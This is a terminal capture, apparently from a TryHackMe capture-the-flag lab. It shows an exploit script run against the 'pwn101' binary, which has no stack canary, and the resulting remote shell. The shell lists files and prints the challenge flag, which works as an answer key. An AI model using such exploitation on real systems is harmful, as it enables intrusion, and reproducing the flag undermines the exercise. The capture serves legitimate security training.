 trinity@trinity-HP-Pavilion-Laptop-15-cc0xx:~/Downloads/tryhackme/PWN-101$ python3 exploit.py
[*] '/home/trinity/Downloads/tryhackme/PWN-101/pwn101.pwn101'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 10.10.99.150 on port 9001: Done
[*] Switching to interactive mode

Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D

Type the required ingredients to make briyani:
Thanks, Here's a small gift for you <3
$ ls
flag.txt
pwn101
pwn101.c
$ cat flag.txt
THM{7h4t's_4n_3zy_oveRflowwwww}
$